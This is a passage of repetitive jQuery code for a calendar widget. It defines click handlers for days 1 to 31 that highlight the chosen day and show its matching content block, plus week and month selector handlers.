			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 3; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_5_day').click(function() {
		jQuery('#calendar2 .day_5_day').addClass('selectday')
		jQuery('.ispolnenie_5_i').css('display', 'block')
		for (var i = 6; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 4; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_6_day').click(function() {
		jQuery('#calendar2 .day_6_day').addClass('selectday')
		jQuery('.ispolnenie_6_i').css('display', 'block')
		for (var i = 7; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 5; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_7_day').click(function() {
		jQuery('#calendar2 .day_7_day').addClass('selectday')
		jQuery('.ispolnenie_7_i').css('display', 'block')
		for (var i = 8; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 6; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_8_day').click(function() {
		jQuery('#calendar2 .day_8_day').addClass('selectday')
		jQuery('.ispolnenie_8_i').css('display', 'block')
		for (var i = 9; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 7; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_9_day').click(function() {
		jQuery('#calendar2 .day_9_day').addClass('selectday')
		jQuery('.ispolnenie_9_i').css('display', 'block')
		for (var i = 10; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 8; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_10_day').click(function() {
		jQuery('#calendar2 .day_10_day').addClass('selectday')
		jQuery('.ispolnenie_10_i').css('display', 'block')
		for (var i = 11; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 9; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_11_day').click(function() {
		jQuery('#calendar2 .day_11_day').addClass('selectday')
		jQuery('.ispolnenie_11_i').css('display', 'block')
		for (var i = 12; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 10; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_12_day').click(function() {
		jQuery('#calendar2 .day_12_day').addClass('selectday')
		jQuery('.ispolnenie_12_i').css('display', 'block')
		for (var i = 13; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 11; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_13_day').click(function() {
		jQuery('#calendar2 .day_13_day').addClass('selectday')
		jQuery('.ispolnenie_13_i').css('display', 'block')
		for (var i = 14; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 12; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_14_day').click(function() {
		jQuery('#calendar2 .day_14_day').addClass('selectday')
		jQuery('.ispolnenie_14_i').css('display', 'block')
		for (var i = 15; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 13; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_15_day').click(function() {
		jQuery('#calendar2 .day_15_day').addClass('selectday')
		jQuery('.ispolnenie_15_i').css('display', 'block')
		for (var i = 16; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 14; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_16_day').click(function() {
		jQuery('#calendar2 .day_16_day').addClass('selectday')
		jQuery('.ispolnenie_16_i').css('display', 'block')
		for (var i = 17; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 15; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_17_day').click(function() {
		jQuery('#calendar2 .day_17_day').addClass('selectday')
		jQuery('.ispolnenie_17_i').css('display', 'block')
		for (var i = 18; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 16; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_18_day').click(function() {
		jQuery('#calendar2 .day_18_day').addClass('selectday')
		jQuery('.ispolnenie_18_i').css('display', 'block')
		for (var i = 19; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 17; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_19_day').click(function() {
		jQuery('#calendar2 .day_19_day').addClass('selectday')
		jQuery('.ispolnenie_19_i').css('display', 'block')
		for (var i = 20; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 18; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_20_day').click(function() {
		jQuery('#calendar2 .day_20_day').addClass('selectday')
		jQuery('.ispolnenie_20_i').css('display', 'block')
		for (var i = 21; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 19; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}

	})

	jQuery('#calendar2 .day_21_day').click(function() {
		jQuery('#calendar2 .day_21_day').addClass('selectday')
		jQuery('.ispolnenie_21_i').css('display', 'block')
		for (var i = 22; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 20; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_22_day').click(function() {
		jQuery('#calendar2 .day_22_day').addClass('selectday')
		jQuery('.ispolnenie_22_i').css('display', 'block')
		for (var i = 23; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 21; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_23_day').click(function() {
		jQuery('#calendar2 .day_23_day').addClass('selectday')
		jQuery('.ispolnenie_23_i').css('display', 'block')
		for (var i = 24; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 22; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_24_day').click(function() {
		jQuery('#calendar2 .day_24_day').addClass('selectday')
		jQuery('.ispolnenie_24_i').css('display', 'block')
		for (var i = 25; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 23; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_25_day').click(function() {
		jQuery('#calendar2 .day_25_day').addClass('selectday')
		jQuery('.ispolnenie_25_i').css('display', 'block')
		for (var i = 26; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 24; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_26_day').click(function() {
		jQuery('#calendar2 .day_26_day').addClass('selectday')
		jQuery('.ispolnenie_26_i').css('display', 'block')
		for (var i = 27; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 25; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_27_day').click(function() {
		jQuery('#calendar2 .day_27_day').addClass('selectday')
		jQuery('.ispolnenie_27_i').css('display', 'block')
		for (var i = 28; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 26; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_28_day').click(function() {
		jQuery('#calendar2 .day_28_day').addClass('selectday')
		jQuery('.ispolnenie_28_i').css('display', 'block')
		for (var i = 29; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 27; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_29_day').click(function() {
		jQuery('#calendar2 .day_29_day').addClass('selectday')
		jQuery('.ispolnenie_29_i').css('display', 'block')
		for (var i = 30; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 28; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_30_day').click(function() {
		jQuery('#calendar2 .day_30_day').addClass('selectday')
		jQuery('.ispolnenie_30_i').css('display', 'block')
		jQuery('#calendar2 .day_31_day').removeClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'none')
		for (var i = 1; i <= 29; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_31_day').click(function() {
		jQuery('#calendar2 .day_31_day').addClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'block')

		for (var i = 1; i <= 30; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

}

jQuery('#calendar2 .day_1_day').click(function() {
	jQuery('#calendar2 .day_1_day').addClass('selectday')
	jQuery('.ispolnenie_1_i').css('display', 'block')
	for (var i = 2; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})
jQuery('#calendar2 .day_2_day').click(function() {
	jQuery('#calendar2 .day_2_day').addClass('selectday')
	jQuery('.ispolnenie_2_i').css('display', 'block')
	for (var i = 3; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	jQuery('#calendar2 .day_1_day').removeClass('selectday')
	jQuery('.ispolnenie_1_i').css('display', 'none')
})

jQuery('#calendar2 .day_3_day').click(function() {
	jQuery('#calendar2 .day_3_day').addClass('selectday')
	jQuery('.ispolnenie_3_i').css('display', 'block')
	for (var i = 4; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	jQuery('#calendar2 .day_1_day').removeClass('selectday')
	jQuery('.ispolnenie_1_i').css('display', 'none')
	jQuery('#calendar2 .day_2_day').removeClass('selectday')
	jQuery('.ispolnenie_2_i').css('display', 'none')
})

jQuery('#calendar2 .day_4_day').click(function() {
	jQuery('#calendar2 .day_4_day').addClass('selectday')
	jQuery('.ispolnenie_4_i').css('display', 'block')
	for (var i = 5; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 3; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_5_day').click(function() {
	jQuery('#calendar2 .day_5_day').addClass('selectday')
	jQuery('.ispolnenie_5_i').css('display', 'block')
	for (var i = 6; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 4; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_6_day').click(function() {
	jQuery('#calendar2 .day_6_day').addClass('selectday')
	jQuery('.ispolnenie_6_i').css('display', 'block')
	for (var i = 7; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 5; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_7_day').click(function() {
	jQuery('#calendar2 .day_7_day').addClass('selectday')
	jQuery('.ispolnenie_7_i').css('display', 'block')
	for (var i = 8; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 6; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_8_day').click(function() {
	jQuery('#calendar2 .day_8_day').addClass('selectday')
	jQuery('.ispolnenie_8_i').css('display', 'block')
	for (var i = 9; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 7; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_9_day').click(function() {
	jQuery('#calendar2 .day_9_day').addClass('selectday')
	jQuery('.ispolnenie_9_i').css('display', 'block')
	for (var i = 10; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 8; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_10_day').click(function() {
	jQuery('#calendar2 .day_10_day').addClass('selectday')
	jQuery('.ispolnenie_10_i').css('display', 'block')
	for (var i = 11; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 9; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_11_day').click(function() {
	jQuery('#calendar2 .day_11_day').addClass('selectday')
	jQuery('.ispolnenie_11_i').css('display', 'block')
	for (var i = 12; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 10; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_12_day').click(function() {
	jQuery('#calendar2 .day_12_day').addClass('selectday')
	jQuery('.ispolnenie_12_i').css('display', 'block')
	for (var i = 13; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 11; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_13_day').click(function() {
	jQuery('#calendar2 .day_13_day').addClass('selectday')
	jQuery('.ispolnenie_13_i').css('display', 'block')
	for (var i = 14; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 12; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_14_day').click(function() {
	jQuery('#calendar2 .day_14_day').addClass('selectday')
	jQuery('.ispolnenie_14_i').css('display', 'block')
	for (var i = 15; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 13; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_15_day').click(function() {
	jQuery('#calendar2 .day_15_day').addClass('selectday')
	jQuery('.ispolnenie_15_i').css('display', 'block')
	for (var i = 16; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 14; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_16_day').click(function() {
	jQuery('#calendar2 .day_16_day').addClass('selectday')
	jQuery('.ispolnenie_16_i').css('display', 'block')
	for (var i = 17; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 15; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_17_day').click(function() {
	jQuery('#calendar2 .day_17_day').addClass('selectday')
	jQuery('.ispolnenie_17_i').css('display', 'block')
	for (var i = 18; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 16; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_18_day').click(function() {
	jQuery('#calendar2 .day_18_day').addClass('selectday')
	jQuery('.ispolnenie_18_i').css('display', 'block')
	for (var i = 19; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 17; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_19_day').click(function() {
	jQuery('#calendar2 .day_19_day').addClass('selectday')
	jQuery('.ispolnenie_19_i').css('display', 'block')
	for (var i = 20; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 18; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_20_day').click(function() {
	jQuery('#calendar2 .day_20_day').addClass('selectday')
	jQuery('.ispolnenie_20_i').css('display', 'block')
	for (var i = 21; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 19; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}

})

jQuery('#calendar2 .day_21_day').click(function() {
	jQuery('#calendar2 .day_21_day').addClass('selectday')
	jQuery('.ispolnenie_21_i').css('display', 'block')
	for (var i = 22; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 20; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_22_day').click(function() {
	jQuery('#calendar2 .day_22_day').addClass('selectday')
	jQuery('.ispolnenie_22_i').css('display', 'block')
	for (var i = 23; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 21; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_23_day').click(function() {
	jQuery('#calendar2 .day_23_day').addClass('selectday')
	jQuery('.ispolnenie_23_i').css('display', 'block')
	for (var i = 24; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 22; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_24_day').click(function() {
	jQuery('#calendar2 .day_24_day').addClass('selectday')
	jQuery('.ispolnenie_24_i').css('display', 'block')
	for (var i = 25; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 23; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_25_day').click(function() {
	jQuery('#calendar2 .day_25_day').addClass('selectday')
	jQuery('.ispolnenie_25_i').css('display', 'block')
	for (var i = 26; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 24; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_26_day').click(function() {
	jQuery('#calendar2 .day_26_day').addClass('selectday')
	jQuery('.ispolnenie_26_i').css('display', 'block')
	for (var i = 27; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 25; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_27_day').click(function() {
	jQuery('#calendar2 .day_27_day').addClass('selectday')
	jQuery('.ispolnenie_27_i').css('display', 'block')
	for (var i = 28; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 26; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_28_day').click(function() {
	jQuery('#calendar2 .day_28_day').addClass('selectday')
	jQuery('.ispolnenie_28_i').css('display', 'block')
	for (var i = 29; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 27; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_29_day').click(function() {
	jQuery('#calendar2 .day_29_day').addClass('selectday')
	jQuery('.ispolnenie_29_i').css('display', 'block')
	for (var i = 30; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 28; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_30_day').click(function() {
	jQuery('#calendar2 .day_30_day').addClass('selectday')
	jQuery('.ispolnenie_30_i').css('display', 'block')
	jQuery('#calendar2 .day_31_day').removeClass('selectday')
	jQuery('.ispolnenie_31_i').css('display', 'none')
	for (var i = 1; i <= 29; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_31_day').click(function() {
	jQuery('#calendar2 .day_31_day').addClass('selectday')
	jQuery('.ispolnenie_31_i').css('display', 'block')

	for (var i = 1; i <= 30; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendarweek').change(function() {
	jQuery('#value').text(jQuery(this).val())
	//  jQuery("#value_text").css('display', 'none');
})
jQuery('#calendarmoon').change(function() {
	jQuery('#value_moon').text(jQuery(this).val())
	jQuery("#value_moon_text").css('display', 'none');
});

jQuery('#calendar2 td').on('click', function() {
	jQuery('#calendar2 td').removeClass('hover-table')
	jQuery(this).prevAll().addBack().add(jQuery(this).parent().prevAll().children(':nth-child(' + (jQuery(this).index() + 1) + ')')).addClass('hover-table')
})

jQuery(document).on('click', '#calendar2 td', function() {

	jQuery('.result_week-content span[class*="week"]').css('display', 'none')

